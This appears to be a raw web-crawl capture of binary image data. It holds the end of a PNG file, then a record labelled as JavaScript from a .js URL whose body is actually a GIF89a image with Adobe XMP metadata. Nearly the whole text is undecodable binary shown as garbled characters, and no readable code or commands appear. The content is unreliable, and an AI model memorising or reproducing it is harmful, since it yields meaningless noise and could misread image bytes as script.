	ݶ�L�3@�,k/��Ea�e�Նe��:�6d�9M���Js�h��,�l�:��*���|�
fn^4/XS�=Q�9�Cs��q���Z��`����>�%Ƕq���7�\
"X�zH�Э�W��k��
t������O��k4��[�qN��qFh(êgbTӞ�¤�ąD ��rn�Sb�͕2%h�g��u�Z>�G$b��5^F5&2����4�v�����K����6���iN����a:�[?��8�
|$����������$��Qӭ�=1�I ��)��PveK��%�����䷲����K�}���IH�>t���ͨ�����}�8T@4O�w<O�z�����n,]u���/O�Iz �6]p�sf���aw��3�Њ���$-�yΙ����G���ĞfqC�'c�Я|1��p�S���r��;��־DV�����1���u$}'��t����+ei��خ���c�r�HM�z��}�=\.�8�8/� DV�,35�Դ�m��dAu�Ǣ�V�9f-�Aɷ�+����:��(�Ǹ¸�O�
%۽��cSL9d��_�2Q�����
��:����1)�o�a�r[@0���\UR�zFM�U���s��_&��g݀
`{�Ǣ������Dʪ�/=�浫X����/�� @�B�bg2�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/ef0995e6-85c8-4b8e-9f17-b36e57d0a5fa.js
body_size: 35840
content:
GIF89a� � �� �xi�����̻�v�ƹ�����
P����sj�*�������j�ȝ�ּ�
$Îy����nq����v������TJN�����ݦ��qlo巨������������������������������խ�gSS���՛���޻��ͻ�������ͤ��ļ�fY�NrΛ���v���������ͫ�Ĭ����ʹ�Ţ��jԢ�����ĹŬ�7GR̴�������讗���Ʋ��n]�Q��ƻ����������Ĵ�k�ܫ���nœ��������IOͻ�մ����Ĥ�ռ�佳���ƣ����ڢ����O-+���΢�͕���{�̽������)3>�YJĕ����̲����̬�nC:��z���ԥ��˽�.Oݵ�[hpś�޲�ժ��������������)o׳��ĵ���մ�������������ܤ�������Ŧ��40���̫�xa\IXa������Ƶ�ͮ�Ԟ����Κ�޻�Ī����n͖��ī�����ugƌ�qx~����*���ϕ����񁇋������̦��VM�L<���ջ����ŭ�f[_���ݪ��������}}κ����֬���Ч�����F<@����������LI�((������٦��g^��|�_^ݻ�ĺ��ñ������������������˴���������������������ʱ����؊y����������������������������������˶ᯠ�M@���������б���b�����������λ�����Ƿ����������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:751D22A3320D11EFA58E8870A39D6569" xmpMM:DocumentID="xmp.did:751D22A4320D11EFA58E8870A39D6569"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:751D22A1320D11EFA58E8870A39D6569" stRef:documentID="xmp.did:751D22A2320D11EFA58E8870A39D6569"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � ͅHp���*L���8�`,�Ȑ�Ŋ/�3�!�ŏ�hn$��%C�\ip�F�W�T0�`��΍*�IhL�/�nDY4iQ�!B�xʴ*իH	ݪ�+I�FU�3w�ۻ���Q0��R�'ݎ37�.]�n7����m\�~�~�T`G��+����ץ'�f�*3i��>�9r���-z�(GZ�8�a�;IS`�zǩ�}NS�VsS�;��ߺQ�^q\.!t>�����ƴxp�ۅ��@T���ݳ��A�"���$�]���9����O��m���>��{��nW��\��K#���G�蒀.$ ����%ʹ��!b3|4��&x��2xA��Yb��9��c�7ި[T��Uҍ9���;���na=֤�\���<��Y�p �$�t�%�����@{�pf�� �� �G2}�1
|h�"2�璐~���89
y�{s��F��d#�JB������[�mdT�	d�?9���]��婧�I��8CnT�k'{�
Ff�	�u���&��Q=��Z����j72�#l*!���F���RE�p�D�+��婦��A-��"	�0Dc�QF����8`��C(h����ߡ�@���
���s-JפW���4_^�G�����H+(\��v9	�)�\�$���#-�+����ﮑȁ
�xȰ�	C�HÐ��L#���4.ܴ�L/]��M���\/%aM�`�ɸ2D r�r
��v�m��������Y�����k1�чr�8J���\Mu.��p���V$��/���T����2��1d���mq�s�%�8f�l���n���;[��H��N�����5�F$vjA���-�UÐ�i�Q?=jK�V�]������SO=�I߹��
�� ��vy.�lc ���O8�2	`�A).��0�d$`8��� 3�y V�'��M�����49ϡ�98G�r��NO|�� �26��tOA�?�|$ U)��쇁؀�\�f`�/���@�&��	3�A^�B�@ �`a8b�����G9�(>�m�|"<G�``�.@yH9�Gu�`�����A�INRG.�� |�l�<���%+7��f���t:�1* ��&3��g��B���)�4�M��V���TC#Rx�4����K�*-�F� ѥ&���9�?��Xn$cq���P��IؠMg���j` �!���?"s\�}�D� �!BI�Ңi��U��$�g=��>q��c�|�d�����LC>�)�G�
�?J@*��	 ��	���Mv�� L����,���A�GBP�Ȁ�ރ��C�< �?T�P{�PA�;�?JP��t��tϏ���ɘCx��g;k�a  �Dr�&M|@��f�o��.0����o� v��d��fqK��ZO@��|D��A����,jb*��i	 Mw�F0��� $��j&  ���'>A
 ���5p�h=	I`�m�7�y�8�=�A2 �5Ij�{�:�i�����?�A�r`P��h�B{P���<�����̓�����9@����0� ��	��
U8�0!x�
X%E�F��)��.��8>�<@:�-.� �[�lN�	 ��P�qǡP�� ��=��a>�8me+i�B�I	X@P��\ ���:�Q�Q� �W�����`����_69 �hYi�����ȃ<.�Kx`)b�$��t�pz�T�+�L��8��>��P�X�$�����=����ܸ�@�����`�0@��Ԥx&L`�=��K�'��"$` �+�[�V�"�P�:2���U޸�<�'`]aG�4A=�KĪ����1��C�̐n����	��U��t�pc'/�IT����/07(����58� ���]�H��.a�n�¦P�:B h�@kW��.x TDq<�j�!q��Ӊ���|����E䳕� �tA�A�#����0.�r��W�0j\�D7��@8���U@801����
�o ��58�
���dH��P�*.P�A����"/0`�D��Yg�w��^ĸq���sƽ3}J5g]����N�Ax������� �O���`�bXAa@L� ��7)>��*T��K &��6|�Z���+|���.Ȅ��q��9�m���P��	��&`�����v�n��j_`�`X]�!4/A�>�� $:��_0j��E4��\��5�N�6b`�.>A�`L�p��u���dy��@[�$IC>gw�'Pe\[�P
�X��
��E�GG�3m9�} pA�`m�vx���w /�O������T��	(WoU��Z�0OG
����	��� �� >����p�b0�q7|8wo�|�dwʗ|�PO�7X� 9�e�Pc��0�
ݷs���� ��W'#;�0 H�D��S b�P+�^�	g�	S�U���	�'	� ��en�/1�
S�2p"�N$!B��W�vPץP��O���f\&�W�
��^�����,FP�'x�G�/P}�x�/x�����0jl� ��y@`@��Iog �UP@��e������ ����3�t" �Q-�`��J�h ��bi��5G:�	X��*&KVsL%@x�������xycЌ @�%��6N���vp@b�	m�U�Vuɐ7@d�?���2�=�-� �$"0U�H�Ꮶ��m�|��e=�|�ց^�|>Ag���P9�m�x%0�W�~4��Yc-� ���XH��@_5 �P�0w�	���r��.��1`Z�N^p����#T�@
�Jŧl� [�S�g̥q�p�^�V�|^t�̧g�9�c���~��)��dI�OP� ~73�F0	 N@�P���0�-�&f�	�Ғ��
U�H�� ��.p���p.���h��/&BI)bGPXi HP�G	}V��HF}O;�,�;Qc�@n;Wc�G�۷�p����e��u��&5 ʠ  eI7��l�C3��  -k@	A ���s��8c�QXⰔ�Y|(F����b{���t�<@�?�SY�gm4h��w���%�m�u@é�d`H�	p���ưK���v�`l�?�cp�0�v "s�+�r8^!tKj�K�vW�k5G$����G���Q=\I�ic*�m�a�u�}�x�,�.0�du�ڨ���� Hh�
c�
Ű�@�l���� ��e�s`^� W�" �A,9�0�9�Bj��� $`� �\>��>چ�㚑b5�K�xҘ��v��h%�3M� 	s�H�Hp+p�Q��P��
�@ ��<4�	 e"� ��j��"@����8Pw�����|�:F6g�	�lHF�=�Pc�ȟ�Wc0xu���ǖnɎ��	��g�u�t+ ���
�m#!�`�s�p��h�'^4�{�0�Y�깙�I �S� LsBԪ�@Z�CZBE:F��  'K�*  "��gyc6V8X��N�ygp8+���}�@ ��3���+� �����uq4�a|^�:�S�'�xA�����P"HF �P�	@s� ׀�up��%@F@י�4���з}��+P�KG� l@y)� B���
y� *���Y/�ڌ⥏H�'�U۞"V�&��0̠�c���d�\��k�dd��k �'�u  u�,@�FP�}* �"Y�� �%	4k��H��;o:K�Є<�?6`!�0 ���'2�	������/ sQq!Pa��
ŧSj
]�9
<�O�#>���P�p�N��v�,䶻iۭ�p�k7vm;��-@�3	 ��@
f��0 s ��H�Y�� 6� �@&
a�*F ^��͈c!B�cX���{��B��9dj���K	}|6l�J����а� xmF��� � JfƤ@
~KGfy�j?�-�OT� ""
u��uЭ.K�)(�a>�����\��95\����̎��;��g�Vi{�p��x\" li�����nJXƤ0 hY��p���:p	��v|` 
,��,��P� ��s1����d�\���kFI9ɢ�|�՚�s$���sF '�	��	��'�}�
���P�Nط��0 ��~� �3 Ƕ� ��	�/n�
.�	���0��������+h/$���왎�F{���Y�|�9���
�����f-��t`�%	U �  T0
T@k��k�	 �d�r�4���N1`�� ,@�	P9��^�ɏ��Z�X���+�dT�pv�dq�p��X�	��֟�/ ��@�3x� @�0 K�c�Ɓ�^6`K�q��4�Ep	\`S��� � ��� p�V��c��=�-��LKHI=���̼X�&�FrF��pi]۸�n��'�"p�p�k�`Sp;���;��	@D���!/E��	0( 
Ps��}皂��,p�kY݃��F�i����:�\��865OԬȘ X���E�Fo�1�x���F@�m��)XW@ ^��P@S0)B Ј���N�@�K0306 �-��- =0� A����p'��|�.��,� �mj��$�d�O�����@ڧ1F_M�V�2��
���,�x7��'�ֶ���(�M�P�g r�ë	��	�5 6�^G�6� ��e`7�q{uz`y�)�ߢ���]c8�hM��<�쭄\
����	�[��
��`B�\b}�U� �g�
PߏuLxxm�Lu ΁p�m/P^�`зn�	D�NaS�o5��U��K ���vc�>��Rs�x��*���x*0���5l��ST��>A��w��	G;�W˗�(��9,鏐�����N���� 
�mҸ���L�} o����	wi�@�	�`/D�	��@o�@��i~{@�	(���ǡ���d��5a�
9TҮ vf�̧ߞ�ԳW� �Ϯ��e��9�V�U%Px�}%����s^ H�7��&lbG�8�D����J����P{���,����z��h�A��"��$���X0���9L�-�����Ka˞�.�$��ٙWY��&B���}qX��|@���thR���z��bz���4���_{1���f�W�p� �<�a�1�kT@���
��K8a�Ç��I�GB�xl��V�P��N�9�ƙ�"2�(1�N�:,��ZqF���V� �	�A�t�R%)=9h�Ç#:��Õ!2��[#� �B�F@�0�\n�r�1��/��~�.l�!D�� ^�k� b�Xc񧆙?q�`�L9.� %T��I!f�F^��̧OAk�	z�џMIUY`ɇ��hY%�Õa	Ȩ��B	ѣ��ćtC����P�M��!�Gԫ'�.�Ë۟%���	��1.��\:3'n)�D��#,x��^�b�~�	�=~�1��p�*��Å��!+Z��!�O|�AW��� @�
�9�&n^`!�@A.������I1��R���"'�2Rg���g�(g��`'�s�� N��C�A h�������M �d�N`[ �����3����|؁�K�����Õ>.�~	��pD����s�!2Hs��"��Y���'�,J?�x%��\�U؁��� �Q��2��CD9D�:�1�;Di��?5�( ����F]1nW\�Ǒ!�AN��a^�x`�5aA�T���
��U�T��r@�ևr����Rc �PK� � c ���0ӌ�6?x!#�<D #bF�n��@5�	�3�R���w|��Z���Q@����0��2p�N�pJ(��YX5V4��[+o �Q�$S@
[��u�@.�X]���s^HM!N0�
�0��p�9����m��tt����"K�몇!8�o.�!��c�#�! ��3��a`v�����1�k�IX��	
xh�G��L��xX��2�M��L���<$���:�pD�Y(�2���*�8Q�7N^"^���G:q�].y��,��dRQ��"`�u^ �� 	�9G�,x���2�`�@P��G�m�ЏB�f��Y�@G>��i�5� ��X���qf JW� U�+����.��%.у\�~Iۃ���-B���2P� ��R"ޔ��m�9�A:l
��Q�� ��0�`cɳ�{��;�%m� ��j�ak���`�( J�p(MP�ް�q	o(�����q	��n0ËP�@� 5%HDTP-X�
%�F&�����; (�.�< �� ���e"�H��q��_`�F��ld@����Iʆ�g� �Ѓ(a��A�.�K(���sE���4/̈�h����D(BG	��P�}pM�90G|Phv�P�@�.�*�	,��0�(	�q��-,�K��#l���4����N� �p-�rG,�C��<��DP
g�q��P��P�/H�D�@� ���s�jy
8�B"��^�0lH+R�#<x0�y�j��) mQ�y�`�j��Y���@Ј'\���Dh��rFIg�0�2�^ı�(M� C����Z�����R3h-e��~`CktIk����sX4o$�\��(F1ɕ��V��%�!Hı�A�c�o�[�f�>-�C�$&*���`8-��T���$�N����"E��fp �G$(ϡ �t8�X�v���ڪ <�.�C(| [Pd"�!H[0
�@?~H�(��k��hDj
T�4��9�iN3��\�z� ,�C���*<�s=���{cp	-�+�H7Ds9%0k���B@��n��}L~<j%	_�x��H�+������7 �|r��a0�8��&�ٛ�hT`D�P` �$�`���X�#Z _�a>@�%��J�=��݃ /8m�J�
X8#��4�Xn�qs�#;[ Ap�ֶ��2$؂DLrl��� �(,�+l4@���l6��2��/����x�N�i^����ЂX*�\XZ��
9�(p��z@�S��]Q����!l�,B+����� WM�y.[���gF$ȆA9�1��?����L��t�& P#0D�Ԗ% @/��	M�8U �;���U��޴���4��:(��|`���a�x*Ye����eḋ:fx�����B(�a5��$�rK7��8���P�)v%�P?l��i�O@�˩c0(��ɯp�g.|b-he�cpUy���Z N\�o,jaX�/a@����q�v���u!a(O[Q�fN [���Q��#��X��bܔ� ,�[���Brԁ���6�rX@�0�����W��,����%�cC��*YA?|��
,n�T���QD@�D��j�� �h�[�	�0(�F��� ;��s����;���0�#�+`c)��c�&tX	\;��##���ت:� X���RpK@��p�8�y�
�px���˗����<&L���>p;ȃ<��:@5` 5��5�?`؇}��p9U�->c)�8�`����@8�=5�@ٓ��S6�t�;r�\x�P�+�@��p �p��/Gत�Hi�7xSS��3L��0$�3��*�) (��B5P`C0r!��=5��e�7,�sІs�[Ʌ����`û�c��J	g����5s�g���:8�`�nh � M��4G���o�wW���(�w��w�ӹ*-@������R����+�p��-��~H`��} (�Ɂk�=7Ò̘&�®�8�@��ŷ��\F�r)��C�y!��� ����ɀ	��Op�x��؊�k-7(�1x�1({3(s"W�L��௤�vX5:I��a��hag�H�@j��۸\�E\�� Fd��d�Jd˅�;hDsxE��:Ȗ~1 z��f���(�
��
���v�(B(��ʷN���#��*3��R��)���P���P���59t;\�7�8�K8�]4F��ȋ��6i�$!�9�i��H��Cy�K�s�pL�
�RG`�x�"4��7�K�!x��B�D��B:y�bAX#����p�6rÎ�+[���+���E`<���@�S����ĺ�6�sX	�l,K�+@��J�~H��${��&s  ��(t�"p"��V�/SӔ{�
3H:9��H�P; �d��v(�< �8��"�Ｚ!I� ��܁u �� �X�/9 <`�qPx�J��H�d)��8;,d,F���y���×y�m0�mP�#��/ѹ�Й�O�SL���&�I~���L���k5�)�*�b ���X���c#��0�j�����#U;g��[�� A��+��TXO�k�g�;�tK��0��9�Cp��GpL@���(Լ�d�[��$�S9��R�P ���`�(�زԘd��Fs�=�J3`394ƌ�@�tCU��P]Iؼ&>����	` x -@'2G�h�vx*�|LR��5�}��	�U 0��**34`�I耱'�B���9�.�������L�0T@ �؇8�@5��rh���dt�jb��O�4��̚X�����m/0�ө'wN;h>�y8L�Nꄯ�$��P��7+�-C�2#HH~��4��-�H��� A 6<@��Ń� �e+P�`F],��m�i#>N�Y+=WrP0���pP
�<HZ������G;XZ}�ܣ��OKJ��4��*Q�:Кk8�ąL�~��á�'���5�V�X!�k���3�m �����}�������۵|�Pn ���k(G)�KL�*/��Ъ��7�/\���5�H�+��`���C��u�LP�':+���������8 A���i�`��KӤ�e+!���݌��Mr�M�O���` y�JI��p�@�H\�}�}�\L���0JJ�*���Qi�s�D�+�M��Yt�5�]�͒f"�0�Q���L�ߍ��8Yf�]AY'~����\3�+�r��L�hP9�
7p�O�N/��M����q-˽^N�Ǭ<C�?.*E�n
�FP�=n1��B[�qȅ�S��_r[���4>��&0d!�a�x��j��=�M��왋�IP�so(8LĔ����I?���]u�1�P��<x ��2/��!y��x,����ZIL�T<�8���!�h���)�]�R��������~ 0��y@��Ī�
-ط��WY�y�e�K"N�R��02���5nH T�0�k�-�Ef�� g�_�L�)Ōq�d�]�+u�ѼI>�� 3#A�C��/6%o��/Kq�<��&�P!Դ1^�*X3��Q҂����Hve�1�[FqXI^�P�Ph��h�h��E]Č-�fj+�`�P!���u\( Ӹ ��Qx \�K%X�rGp�) EG��55.�Oc�@a�B>hJQ�@�:�)(�y ��-t`ү��g��(�"�X�~f{�bLƅ`��θ0����>[`�֝�f�B��p�h(�?\�P�G��J�4hS�Yƴ�6�z#?y��>(�d�*��0 R� h��3T�H���X�y���ظ���Ȋ;�]��j&0�˶g�5��!!y��+/�7��Ls�(C��]���m\���@�H�L>��B��Y:$�J�y�@����N��ME�F���LEqh��f��{�Le[P���h��CX�-Y;V�?D�QÊRs�ȃK��cL��*��B*���>؄�����
��	�`�ϝIM���nTĘ�wq��fe�귻�ۥ��E�]����S�4�sB8[��5%���1�&O��eB��DK$Bx��!
;H>������P�F�Z�/cj�|�@qf�jA�@�P�g^�&�Å�jZG>]�RM�[hQ������j1�{�G�tp�CS LR�2 k/ ���=�P;�o5 +�8�sj���� uНMd��X��f�]faFKu����>�S�����u�"�"З.�
�~��.��{*���05��<�i�2�xÎ�H!����4E/آ9�% �P���x���"���&��0��uq���� Z7�)��q�=)����F��R�I�&�.��&�kQ���"�O@�R�p�v��K3�K���X �s�*�W�M#�vǊ/����I]��0/��i�J�`Y'���J�HY�7��Xu�t�<G�*&���P�C�k�Pl�J*l��
�2��ܴ��D��Z�YNJ�ڗ��z�2�h���츘�X�|��s��`��o5<m����oTN�9dҧn �P�W�~�͘�����0+�q� �4�<p�r �q��N���2p�w�t�K�Lk���Ң�A/^(���u� �XG�E�J8��a�9s!D� Q2Dt�Υ�'��f�� #����쩎�q��ݘy�ǁ0/���9�H�*e�9!B�#�J�� �|P��d�7>�p�'��r�ʕ�O.7U�����-�z���B������Q��*%bQ��I��B| ��Hs�^�g�R�7���)��׶N�϶?G�6pɳ�9r�͑#.���.ȗ?u�_8y�13�ʞl}�u�6�2eZ �[�@nĻA�CKu.���(Ç�0���"0�%�������p �9�#N��$Sj$��9��[:��`�N�	FjG�M
RT���⋢� ��r�	�1E����@n8��x��^]���>(�F�]0Y����W\������O"���A#h��& x��>94��#Ć�Hm��k����e<��#Ej?Р�kM�#9�G�q0�#.�0p�('�H&5���;i���  �走�-89�+;8�
=��7�B%u 2���A?f���P7�@�4�?��-KR��R. b�O4�NO0�&�:���S>�9�L#�4�"�!�r�	Y��U���E�G
�N:�-�Ǝ8
�%$C8�r�N.��T�8㨓&e����Lx�0,�7!�Z�גpC�40BNE��Z&�6�KCݶ�����a��Ԥ2\���1ܩs��a�+�p�pZ����嵠��:�P��u�%v�!y� G�sE6k �H�� b� "���H���8�p��jxpC�h���rHZ�����0q��� �;ܾ���o�'^�%G�oA9q\C��>��R�vn��%=P�qy\�"C �t�=k�c�]��L6W�Q�V;�A!D�SEG�[���giC�����x��5LGN��(�<�k���"0�0@yЂ+‼8/oi�P�w�PH!�� 98�CADa�����Z��2!�|�` 2�Cd��"%`A�>P�sh�[�"�ͥ�vQQuO~C����E��Q��)��HSc�~4%�e�x�6SigLrR[\�1\���E6����e���"��ȟm��Y��V�30�5����0�?Ҹ�i��(?ɴ���g���-u�1�9������a�H���tЂ7�Pj	벖X�J�>�Ǧ��y�Y�@7q� ���XCD�,��+�V:FSE	�f4PLi�7(C�K�Y��p��E~Y�**�(dĩYʡlܑ�#�� 8��m�!�Ac��!��I���n�
��p�;$��Gh��~^`��P����أ�-���&���<)NO:�r���0HYpdЄTB��>=5�C�r�U\������"�1��U�EVC��p�h|��B�ڌ��S��L�Ѐ4��� 
�S�.%�!�W�~ C��@���b4����s,!��\A��'����I��F|0�7���\�^�S��9�r��
:�����0hm:����bK�����⤪�
��ľ�$n��a76�Ml")�Vj�M �D�Mm*��l�PP�H����I{��"����� p�B��-���	��-��>�a0�j�~�;���`����P������ �!�8��$��KF����ȱ/"D$Ï��Ci�P <��`�8��69��@��| ��egx�
��	1�`H(0�oыE���0D|+����
�0rs:\���m%�k��Y�C�ͣ���(T*
�E	^)����Z�A�*��bX���0�I�pғ����8�
P�!�1�a��&03D��Ђd�;�|���AF����ַf�I}���T78���=g����F��?��8h�^��c�-ǆc	Y8���U�oCp@�PT� �*,= R ����#�n(7�bH�
� *נ�2��ÐF� l@���2!j��q:�0�� ՝8ģ�<<Oq����J5��dJ�d���|B��@78�Љu/�
 �B��m�{G���@H��4gg@�&4����A�(�t ���9#��G �ax�8�D�Sag�����p(�W�@�?�N/9�tl��gQ��u�B8f�5�>��Pw<}�E��H��4�3�t�}o�
H�� �RP�ɚx�5Q���W��G	Dq���X�FP\����i�o=���������T{�h��@@�.�`6�1�D�\h�?N��I�*Oڪ���%4x���)|�8�+����yF+L�zp���)��)��0�T0�J�:��I���Zr) ���%��q��:H_�=xY��)B�����)�_|�'`�|B����]'�@D�x�%�@ ��)�������^�����	���C��L���J�ᚉI���M��ϐrD_2��5$l ��� 腾UA�M ����A�E�B��W�@��<��ـ�a.T؁Ä����I���Z�A ܵ�	�u!Jؙ"�@V ��p� (� �Ȁ�F�@��a3D&<D@2�&xZ�ۤ���#���\���1]�#� Л����
�֬�^� )[(N`r�����]
ہ!<�c(b��+&�r(rhA< e]��U;�C2`B'D�( ���yZ A;��� ����v$A�C�l�b8�iׅ����U LN(�$LVM&M�"NŁH� ��0��80AN�dL�ANr kGt�0����L")ANA2�[�[�����L���8�x@��`�쀤Q��=b��	�A�4�!P����$:�$��$naa�#M��)%���Q"��b�At�t">�!d�dZu@AF�B��CW��
TY2�AP�#��(��Xz�&y,@�<x��$ѕA|�]�A��	���e�]`%`&�r�aN>g$�9���%e�%�9L�d��&4D!a�5��nB;��"�V:�
�&��B;��jZ ���A^��������]�ao���D,���M��Ta枯�#M��I9���$P�t�Z��L��0_Q&pB74������x�Ag��By2)���-B2�Cz�[( 8�Y�ʑ#���-�.��XZ�x����%(G� ��=(h�u��M�sQZhP�CN2�q� R�d���d�d���t	X�UXBD�(�f)��-$CX�� x�U$   [������
n�g�輡J�B���6�EQ��¤�Qg���`�a�$� �V����)�ʙ�(���H"��lm&gdX., 4��A�-B;LA �'���R����i5� �($�Vd�J!��{id�����ʤ�Ҥ���0�C�.Na(N��ƍ�@����������]@?8���)�,DZ�Vn%k2�@�����`� ��'���騎�g'�R��h�[���=뤾����/	I��d�� :XiŹkN�$�Ѥb6'�*׹�b=��$B���U��&�g�(� ��@T&� )T�(|8�^xB��% � 0q�;�������,��!��0��4�g<!M�$��,(�^�-m,� }�J�<��u�<��4�К�B4�&���%$���"��(��&�������-��R+[�m�Vdڮm�!@vh28Nb�����%u���u�I�� ntn���o�	T@E5�(��Ҏg��� $C2h 4,& �|)�J���齟��(�R+�����.�>+�ś#�f�����Ae���¤?@M��lNaQ�؆��FN/������^4�0.��҆eX��
� |�  � ��l�[�:� D��� ������ϵ���A! 
$�������0�-N�J�F�����M�kN2��&����B,�l)pZ-/�'
B�B2��v���� \��lҍ�~�����	[��>+����B��cd�2As����$����9���Y(_r��Sߝ���î��#o&nEq;OA`q �&,�(�_̛[^����>+m��'H����-����,ӟ���ȯ
r�����r��NL��I���8���ҝ�C��IǊH
q�V m��V3��4o`e2 �&���'$�+�'��[B����؀$H�B
�2鶂n��3 �A0.G��0��։�� 8q�eAtO>��Beā�1��lH�FL��bA:��"�57�?�A$O�Bp��A/��nr�.A� �R��2Ѕ�<���A=�����
ߴ�zB�A;0��m�v�p��U��hVWuV�49��0l%5
X��0�N Pp դ�$�5�VgZ�\C��C�s9�*��+`�M>�@
�P�A̀P߳b�3�JB?����Bx��D5q��|@��9x�AKEJ,��i��ic��p�J,2:�@7��Z]�n�J'�cq83d8W�(��	��	@�]�+S��3=�B
���,Țo$�<'�$��Ђy�� ��P����p6g�D��H��J,:�{O|�$���� �5\S1&C�83����A(k�.A\�[��$$@�B u��*�b� �#vHB�g�����ZGJx	�@	�e�Gl6y� g;�I����K�B������6q�C�GH�t7��n�V�B$D����Y�A��A[8'�[���B<�A�V,C<3�S.��� ���"�Ԁ�p̯m0@8��y�x�l��6z�Ĥ�5�������������&�(X;�@�[r������������t� ���ʗl�g��!�2�&h��+��tԦD����A7�8��x��g��H;�'�Hp�H�"�F���7C0VVte���'hB'8-�s��Lw�z|1*�0~ꧻ�~��G���Y��U�4)0��Цd�
�9��7$��g�Ĕ�q쌍7<�K
5�����'��A][�%���0^�@��%#Y2�,�hm��d�����
m��F
���� ��E���`�{�� �C	<�eF@���I8Hkw�?�ԯ�"�xH(��&D�{&��6&�ytB��E���2�'�JC-@�8�D�$""&�4*4�+8'��;�ө��#x�P+L���|�������O��g����|DJ:C��]A���@�E��gڤ���{}9�!� -XB��G��<��߾<h�<�%��C��%�`0-ΛEk� (�Z�.>��З ѳ �'}7��g��kw����_=�C�խ��}��we�� �~2]�Q���A��<�r�� ��\X�A-.! �	 �g>Ɍ>0�Ȁ�(�QA�D	,����ŋ3?� "9s:y����O�@ !�Z � ,    � �  � %�@P���N�9���Ç� @ʄ$�`̸�c0  ذ���2U��Q�ҍ�=n>}���LM3v��сE-��"J"D�	�BE"2����� Bda��׮`��Kv�Wa�Dx��/�� ~���%):fԨQ/�9>�B�
��+S��錦=0k�i��>:���T�F��S���R_T�Ak�aՅ�M�\�۶s�ޭ��m��|w�ÈM��a���2�HfF�� "8Y���N�U�����f�>��2�y��G�\)���ԩ��h��ls r �`h`�
X�Z_8�n�%cJ>�p��$z��!_~u�)��v���K�QFe9a6�fZl��g�&i�����Hu�u��9��F�oL��o�-�VBqI��!�}`�5F�T�� ���K�E@
)�IV���!GO|���("�FAS,@��U��g���H6�h�e�%�0j1a[�A�sl���r8I-~�"I0΁��$ft�R�����)�X&1� �x�a�gE�Ï���B�/��Ȑ!4+`mI>)m���6Ђ9�PC'_с�e)pP
t,��$lh9f0��J��*ds��k���PD�H���%��_鳍Bk�8��p�K�pm�x���=x����1���$(;WJ�p0�2 � ��;&  �b��(���P��軫f|����g�i% �,a]\�n萓�9�3N���u��FIP�	9�-C��ɓ��Gtz���%;��;,�P
� ���y/&5���1��þ<i�G�1 
?JQP�}@�F(l&)q��ި�O��8�>qm�7Z�|qv�m9t�\H�M*����5�@qGQ�P�$�B_�����T�"+8P�(���6TQC2�	O>=�t����9jSM�9��/6�b�6v����Z7@j�MBKpЦ�IH!�(�����" �� �z@�	ϰD"�	:�e:l(� �PL a ��0��`H�5c�%Q���:�����ƀ+<�s��lr ��0���m�1�A�uX$`X��$�vj9[�b�_����@��� H��� p(�!
Y���Cp2 $�*2h�C������}&E,�^��f�#��9`0Mr�a�Z(�&6Nz20@%<9ʰ��6�#�"�Dh!x�q4��?�!
��@,�`d� �E8uIo:3�����cLi�s��.��AM�Tp�x�+�;�9ұIT�s��̢<���T�3�Ԥ<����I���Y����p�Pw0�f�
i����8��˰�;��dP�7��j�2"`�^ 
!dp�����@F.�N�C7M�-��S����*PQyS�èF-jP5	@X��b��dFݭ�#	�B&T�P
��X{�Np��	��F��?�h/`*i\�I/�(J)A"2
�	鸩8�1�n�ï�h�R�I�,���G+�������ľ���	g!��\V�� ����E<�`�6��pA��1�$��h���vAsk&1\.����!��d� ~�+3x@������m�P�5����*[q� ����*Q�JX�B��"�1���edW��2Ҁ
l�#%�"��(t���a0���t#5�V��ւ�&�R\10��b�F�X5�7$H1H�
L �)�q��`�z� `z�5@֝X���b��>�8�<F 4? ؐ ���N<cy�H�R0�(Aˆ� 1�bπ��Zv�v���K$.�`�Ѩ�/8ot'��P�����a��>�C�H�Q}��Ȋ��رZ��E�3���{߄�2�itB*��_�l��m���-�hG3V �V�5#n]�5ҐE��	YPBF�J\��tn�]�<Z�f�د|�n(�A�h��/�vy�*����7�B���5�b[��M�̵����}uǐoH�9�Ȇ/�� � �,q�;t��p�$�0�6��l�x/�qh��Y�Uac��-E)�QD#��9���u�薯ܯ�@t��Y��C��5A�UawlAHe��ȡi�m����X�2��Z�O F6���PE��!�E���a�K��Z������B��8t=�;�B��̧R��8��ú�PC�[hz���vN!�Su`��o�:H� "�X4ZR1)�"D�i4�D���$h  � FR�	k��h@t��%,!U���TX��� �8�!t�@��$ܐ�b_�3����ڐ�~�+�}:���������-���쟦�m6��%!K�o=L��	��j�.#T-�	-@4��	��`�G�@�du��=�	p�2�HD�qR7�'
����U��vm%X��@X�%��}�
�0~2Y<0���T�P�)�N0P���^�	��O�A` �	J�] 
]0k��"�0�d�w�<�	pg3��%u�|�u�Wp2�
1�0x1f�<0X�W^�5~�(s0 ��~��Yb�U_��K_�I�G"@^�
A� P��]��0&���`A0�e V; �� 4�fqu\"W
���R1ڗm~E4Ȃ�'X熃�x�Ц��H�1��yhCFz�a
� 	cH���� uP��|� `Z�|0H bF���
����T�>pV	�H:�2"�
�� �! �p}�h �H��'s��r<�c.Ws��T\St��-��i	�;�6`��UGA @ � 	9@������S � tP%L�Pl�
